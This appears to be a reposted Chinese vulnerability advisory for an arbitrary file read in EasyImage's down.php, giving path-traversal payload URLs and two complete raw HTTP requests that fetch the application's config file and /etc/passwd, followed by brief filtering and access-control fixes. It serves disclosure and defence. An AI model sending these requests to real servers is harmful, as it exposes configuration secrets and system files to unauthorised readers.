漏洞说明
EasyImage down.php 文件存在任意文件读,攻击者通过漏洞可以获取服务器任意文件
影响版本
EasyImage漏洞复现
payload:

# 获取配置信息/application/down.php?dw=./config/config.php# 读取passwd/application/down.php?dw=../../../etc/passwd
GET /application/down.php?dw=./config/config.php HTTP/1.1Host: ip:portUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1685886808; Hm_lpvt_c790ac2bdc2f385757ecd0183206108d=1685887628Connection: close
GET /application/down.php?dw=../../../etc/passwd HTTP/1.1Host: ip:portUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1685886808; Hm_lpvt_c790ac2bdc2f385757ecd0183206108d=1685887628Connection: close
修复建议
特殊字符过滤:检查用户输入,过滤或转义含有 “../”、“..\”、“%00”,“..”,“./”,“#” 等跳转目录或字符终止符、截断字符的输入。
配置文件禁止访问。
本文章仅用于学习交流,不得用于非法用途
文章来源: http://mp.weixin.qq.com/s?__biz=MzkyMjE3MjEyNQ==&mid=2247486112&idx=1&sn=d6d1a3cbd19f24ef20c9581f627e73c7&chksm=c1f92512f68eac047ee86cfa60d3d8978889fb71a6d3fc6a7060ba7ff16860be08935108dc26#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh